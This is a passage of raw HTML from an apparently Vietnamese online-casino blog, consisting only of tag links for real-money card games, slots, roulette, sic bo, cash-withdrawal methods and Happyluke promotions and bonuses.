<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
